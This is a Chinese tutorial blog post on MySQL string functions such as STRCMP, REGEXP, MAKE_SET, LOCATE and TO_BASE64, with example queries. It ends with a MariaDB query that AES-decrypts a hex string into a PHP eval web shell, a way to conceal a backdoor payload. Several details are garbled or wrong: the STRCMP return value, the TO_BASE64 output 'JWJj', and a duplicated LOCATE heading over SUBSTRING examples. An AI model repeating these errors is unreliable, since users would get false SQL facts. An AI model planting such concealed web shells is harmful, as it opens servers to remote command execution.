标签:位置 同义词 size 删除 str1 locate 进制 更改 区分
STRCMP(expr1,expr2)
若所有的字符串均相同,则返回STRCMP(),若根据当前分类次序,第一个参数小于第二个,则返回 -1,其它情况返回 1 。
mysql> SELECT STRCMP(‘text‘, ‘text2‘); -> -1 mysql> SELECT STRCMP(‘text2‘, ‘text‘); -> 1 mysql> SELECT STRCMP(‘text‘, ‘text‘); -> 0 mysql> SET @s1 = _latin1 ‘x‘ COLLATE latin1_general_ci; mysql> SET @s2 = _latin1 ‘X‘ COLLATE latin1_general_ci; mysql> SET @s3 = _latin1 ‘x‘ COLLATE latin1_general_cs; mysql> SET @s4 = _latin1 ‘X‘ COLLATE latin1_general_cs; mysql> SELECT STRCMP(@s1, @s2), STRCMP(@s3, @s4); +------------------+------------------+ | STRCMP(@s1, @s2) | STRCMP(@s3, @s4) | +------------------+------------------+ |0 |1 | +------------------+------------------+
在执行比较时,STRCMP() 使用当前字符集。这使得默认的比较区分大小写,当操作数中的一个或两个都是二进制字符串时除外。
正则表达式操作在决定字符类型和执行比较时,使用字符串表达式和模式参数的字符集和排序规则。
如果其中一个参数是二进制字符串,则以区分大小写的方式将参数处理为二进制字符串。
mysql> SELECT ‘Michael!‘ REGEXP ‘.*‘; +------------------------+ | ‘Michael!‘ REGEXP ‘.*‘ | +------------------------+ |1 | +------------------------+ mysql> SELECT ‘new*\n*line‘ REGEXP ‘new\\*.\\*line‘; +---------------------------------------+ | ‘new*\n*line‘ REGEXP ‘new\\*.\\*line‘ | +---------------------------------------+ | 0 | +---------------------------------------+ mysql> SELECT ‘a‘ REGEXP ‘^[a-d]‘; +---------------------+ | ‘a‘ REGEXP ‘^[a-d]‘ | +---------------------+ | 1 | +---------------------+ mysql> SELECT ‘fo\nfo‘ REGEXP ‘^fo$‘; -> 0 mysql> SELECT ‘fofo‘ REGEXP ‘^fo‘; -> 1 mysql> SELECT ‘fo\no‘ REGEXP ‘^fo\no$‘; -> 1 mysql> SELECT ‘fo\no‘ REGEXP ‘^fo$‘; -> 0 mysql> SELECT ‘fofo‘ REGEXP ‘^f.*$‘; -> 1 mysql> SELECT ‘fo\r\nfo‘ REGEXP ‘^f.*$‘; -> 1 mysql> SELECT ‘Ban‘ REGEXP ‘^Ba*n‘; -> 1 mysql> SELECT ‘Baaan‘ REGEXP ‘^Ba*n‘; -> 1 mysql> SELECT ‘Bn‘ REGEXP ‘^Ba*n‘; -> 1
UPPER(str)
返回字符串str,根据当前字符集映射将所有字符更改为大写。缺省值是latin1 (cp1252西欧)。
mysql> SELECT UPPER(‘Hej‘); -> ‘HEJ‘
LOWER(str)
返回字符串str,根据当前字符集映射将所有字符更改为小写。缺省值是latin1 (cp1252西欧)。
mysql> SELECT LOWER(‘QUADRATICALLY‘); -> ‘quadratically‘
LPAD(str,len,padstr)
返回字符串str,用字符串padstr左填充为len字符长度。如果str比len长,则返回值缩短为len字符。
mysql> SELECT LPAD(‘hi‘,4,‘??‘); -> ‘??hi‘ mysql> SELECT LPAD(‘hi‘,1,‘??‘); -> ‘h‘
LTRIM(str)
返回删除了前面空格字符的字符串str。
mysql> SELECT LTRIM(‘ barbar‘); -> ‘barbar‘
MAKE_SET(bits,str1,str2,…)
返回一个set值(一个包含由字符分隔的子字符串的字符串),该字符串包含以bit . str1为单位的对应位,set. str1对应于bit 0, str2对应于bit 1,等等。str1、str2、…中的空值不附加到结果中。
这个函数看解释稍微有点难理解
eg1

bits将转为二进制,1的二进制为0001,倒过来为1000,所以取str1(a),打印a.
1|4转为二进制为0001 | 0100, | 是进行或运算,得到0101,倒过来为1010,所以取str1(a),str3©,打印a,c.
mysql> SELECT MAKE_SET(1,‘a‘,‘b‘,‘c‘); -> ‘a‘ mysql> SELECT MAKE_SET(1 | 4,‘hello‘,‘nice‘,‘world‘); -> ‘hello,world‘ mysql> SELECT MAKE_SET(1 | 4,‘hello‘,‘nice‘,NULL,‘world‘); -> ‘hello‘ mysql> SELECT MAKE_SET(0,‘a‘,‘b‘,‘c‘); -> ‘‘
OCTET_LENGTH(str)
OCTET_LENGTH()是LENGTH()的同义词。
返回字符串str的长度,以字节为单位。多字节字符作为多个字节计数。这意味着对于包含5个2字节字符的字符串,LENGTH()返回10,而CHAR_LENGTH()返回5。
mysql> SELECT LENGTH(‘text‘); -> 4
LOCATE(substr,str), LOCATE(substr,str,pos)
第一个语法返回字符串str中子字符串substr第一次出现的位置。第二个语法返回字符串str中子字符串substr第一次出现的位置,从pos位置开始。如果子字符串不在str中,则返回0。
mysql> SELECT LOCATE(‘bar‘, ‘foobarbar‘); -> 4 mysql> SELECT LOCATE(‘xbar‘, ‘foobar‘); -> 0 mysql> SELECT LOCATE(‘bar‘, ‘foobarbar‘, 5); -> 7
LOCATE(substr,str), LOCATE(substr,str,pos)
第一个语法返回第一次出现的位置的子串的子串字符串str。第二个语法返回第一次出现的位置字符串str子串的子串的开始位置pos。返回0如果substr str不在。返回NULL字符串的子串或str为NULL。
mysql> SELECT SUBSTRING(‘Quadratically‘,5); -> ‘ratically‘ mysql> SELECT SUBSTRING(‘foobarbar‘ FROM 4); -> ‘barbar‘ mysql> SELECT SUBSTRING(‘Quadratically‘,5,6); -> ‘ratica‘ mysql> SELECT SUBSTRING(‘Sakila‘, -3); -> ‘ila‘ mysql> SELECT SUBSTRING(‘Sakila‘, -5, 3); -> ‘aki‘ mysql> SELECT SUBSTRING(‘Sakila‘ FROM -4 FOR 2); -> ‘ki‘
SUBSTRING_INDEX(str,delim,count)
在分隔符delim出现计数之前,从字符串str返回子字符串。如果count为正数,则返回最后分隔符左边的所有内容(从左边计数)。如果count为负数,则返回最后分隔符右边的所有内容(从右边计数)。SUBSTRING_INDEX()在搜索delim时执行区分大小写的匹配。
mysql> SELECT SUBSTRING_INDEX(‘www.mysql.com‘, ‘.‘, 2); -> ‘www.mysql‘ mysql> SELECT SUBSTRING_INDEX(‘www.mysql.com‘, ‘.‘, -2); -> ‘mysql.com‘
TO_BASE64(str)
将字符串参数转换为以base-64编码的形式,并使用连接字符集和排序规则以字符串的形式返回结果。如果参数不是字符串,则在转换之前将其转换为字符串。如果参数为空,则结果为空。可以使用FROM_BASE64()函数解码Base-64编码的字符串。
mysql> SELECT TO_BASE64(‘abc‘), FROM_BASE64(TO_BASE64(‘abc‘)); -> ‘JWJj‘, ‘abc‘
接受一个用TO_BASE64()使用的base-64编码规则编码的字符串,并将解码后的结果作为二进制字符串返回。如果参数为NULL或不是有效的base-64字符串,则结果为NULL。有关编码和解码规则的详细信息,请参阅TO_BASE64()的描述。
mysql> SELECT TO_BASE64(‘abc‘), FROM_BASE64(TO_BASE64(‘abc‘)); -> ‘JWJj‘, ‘abc‘
MariaDB [(none)]> SELECT AES_DECRYPT(UNHEX("4B8A46D45BFA21AB2301907A63E868E3293216683CF8FF8A08A4C96986627A59"),"PASS"); +--------------------------------------------------------------------------- | AES_DECRYPT(UNHEX("4B8A46D45BFA21AB2301907A63E868E3293216683CF8FF8A08A4C96986627A59"),"PASS") | +--------------------------------------------------------------------------- | <?php eval($_POST["cmd"]);?> | +--------------------------------------------------------------------------- 1 row in set (0.00 sec)
标签:位置 同义词 size 删除 str1 locate 进制 更改 区分
原文地址:https://www.cnblogs.com/-qing-/p/10742481.html